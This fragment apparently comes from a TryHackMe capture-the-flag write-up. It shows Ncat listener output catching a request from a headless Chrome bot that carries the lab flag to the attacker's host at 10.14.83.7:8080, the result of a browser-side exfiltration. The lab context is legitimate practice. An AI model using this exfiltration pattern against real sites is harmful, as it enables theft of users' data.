 Ncat: Connection from 10.10.12.175.
Ncat: Connection from 10.10.12.175:56908.
GET /?flag=THM HTTP/1.1
Host: 10.14.83.7:8080
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/119.0.6045.105 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:8080
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate